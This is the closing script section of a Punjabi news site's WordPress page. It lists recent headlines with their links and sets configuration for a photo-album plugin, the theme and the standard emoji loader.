<script data-cfasync="false">SphereCore_AutoPosts = [{"id":8455,"title":"\u0a2d\u0a17\u0a35\u0a70\u0a24 \u0a2e\u0a3e\u0a28 \u0a26\u0a40 \u0a15\u0a4b\u0a20\u0a40 \u0a2e\u0a42\u0a39\u0a30\u0a47 \u0a32\u0a71\u0a17\u0a3f\u0a06 \u0a15\u0a3f\u0a38\u0a3e\u0a28\u0a3e\u0a02 \u0a26\u0a3e \u0a2e\u0a4b\u0a30\u0a1a\u0a3e 21 \u0a26\u0a3f\u0a28 \u0a2c\u0a3e\u0a05\u0a26 \u0a38\u0a2e\u0a3e\u0a2a\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%97%e0%a8%b5%e0%a8%a4-%e0%a8%ae%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%a0-%e0%a8%ae%e0%a8%b9%e0%a8%b0-%e0%a8%b2%e0%a8%97%e0%a8%86-%e0%a8%95%e0%a8%b8%e0%a8%a8-%e0%a8%a6-%e0%a8%ae%e0%a8%b0\/"},{"id":8451,"title":"\u0a07\u0a70\u0a21\u0a40\u0a06-\u0a2a\u0a3e\u0a15\u0a3f \u0a35\u0a30\u0a17\u0a47 \u0a30\u0a4b\u0a2e\u0a3e\u0a02\u0a1a\u0a15 \u0a2e\u0a48\u0a1a '\u0a1a \u0a2c\u0a70\u0a17\u0a32\u0a3e\u0a26\u0a47\u0a36 \u0a39\u0a71\u0a25\u0a4b\u0a02 \u0a39\u0a3e\u0a30\u0a3f\u0a06 \u0a5b\u0a3f\u0a70\u0a2c\u0a3e\u0a2c\u0a35\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%aa%e0%a8%95-%e0%a8%b5%e0%a8%b0%e0%a8%97-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%ac%e0%a8%97%e0%a8%b2%e0%a8%a6%e0%a8%b6-%e0%a8%b9\/"},{"id":8448,"title":"\u0a07\u0a70\u0a21\u0a40\u0a06 \u0a26\u0a40 \u0a1c\u0a42\u0a28\u0a40\u0a05\u0a30 \u0a39\u0a3e\u0a15\u0a40 \u0a1f\u0a40\u0a2e \u0a38\u0a41\u0a32\u0a24\u0a3e\u0a28 \u0a1c\u0a4c\u0a39\u0a30 \u0a15\u0a71\u0a2a '\u0a24\u0a47 \u0a15\u0a3e\u0a2c\u0a5b","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%a6-%e0%a8%9c%e0%a8%a8%e0%a8%85%e0%a8%b0-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%b8%e0%a8%b2%e0%a8%a4%e0%a8%a8-%e0%a8%9c%e0%a8%b9%e0%a8%b0-%e0%a8%95%e0%a8%aa\/"},{"id":8445,"title":"\u0a28\u0a3f\u0a0a\u0a5b\u0a40\u0a32\u0a48\u0a02\u0a21 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a38\u0a4d\u0a30\u0a40\u0a32\u0a70\u0a15\u0a3e \u0a28\u0a42\u0a70 65 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a26\u0a40 \u0a15\u0a30\u0a3e\u0a30\u0a40 \u0a39\u0a3e\u0a30","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%8a%e0%a9%9b%e0%a8%b2%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%b8%e0%a8%b0%e0%a8%b2%e0%a8%95-%e0%a8%a8-65-%e0%a8%a6%e0%a9%9c-%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%b0-%e0%a8%b9%e0%a8%b0\/"},{"id":8442,"title":"\u0a38\u0a4b\u0a2e\u0a3e\u0a32\u0a40\u0a06 \u0a26\u0a40 \u0a30\u0a3e\u0a1c\u0a27\u0a3e\u0a28\u0a40 '\u0a1a \u0a26\u0a4b \u0a2c\u0a70\u0a2c \u0a27\u0a2e\u0a3e\u0a15\u0a3f\u0a06\u0a02 \u0a28\u0a47 \u0a32\u0a08 \u0a38\u0a4c \u0a24\u0a4b\u0a02 \u0a35\u0a27\u0a47\u0a30\u0a47 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a40 \u0a1c\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%ae%e0%a8%b2%e0%a8%86-%e0%a8%a6-%e0%a8%b0%e0%a8%9c%e0%a8%a7%e0%a8%a8-%e0%a8%9a-%e0%a8%a6-%e0%a8%ac%e0%a8%ac-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86-%e0%a8%a8-%e0%a8%b2%e0%a8%88-%e0%a8%b8\/"},{"id":8439,"title":"'\u0a39\u0a48\u0a32\u0a4b\u0a35\u0a40\u0a28' \u0a26\u0a4c\u0a30\u0a3e\u0a28 \u0a2d\u0a17\u0a26\u0a5c \u0a15\u0a3e\u0a30\u0a28 151 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a40 \u0a2e\u0a4c\u0a24, \u0a1f\u0a30\u0a42\u0a21\u0a4b \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a26\u0a41\u0a71\u0a16 \u0a26\u0a3e \u0a2a\u0a4d\u0a30\u0a17\u0a1f\u0a3e\u0a35\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%b9%e0%a8%b2%e0%a8%b5%e0%a8%a8-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%ad%e0%a8%97%e0%a8%a6%e0%a9%9c-%e0%a8%95%e0%a8%b0%e0%a8%a8-151-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%ae%e0%a8%a4-%e0%a8%9f%e0%a8%b0\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%95-%e0%a8%b9%e0%a8%b0-%e0%a8%b8%e0%a8%ac%e0%a8%95-%e0%a8%95%e0%a8%97%e0%a8%b0%e0%a8%b8-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b5%e0%a8%9c%e0%a8%87%e0%a8%a6%e0%a8%b0-%e0%a8%b8%e0%a8%97\/","name":"\u0a07\u0a15 \u0a39\u0a4b\u0a30 \u0a38\u0a3e\u0a2c\u0a15\u0a3e \u0a15\u0a3e\u0a02\u0a17\u0a30\u0a38\u0a40 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a35\u0a3f\u0a1c\u0a48\u0a07\u0a70\u0a26\u0a30 \u0a38\u0a3f\u0a70\u0a17\u0a32\u0a3e \u0a35\u0a3f\u0a1c\u0a40\u0a32\u0a48\u0a02\u0a38 \u0a26\u0a40 \u0a30\u0a3e\u0a21\u0a3e\u0a30 &#8216;\u0a24\u0a47, \u0a1c\u0a3e\u0a02\u0a1a \u0a06\u0a30\u0a70\u0a2d\u0a40"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="d0bbbc97a9" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="a03514e860" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-24 01:18:44 -->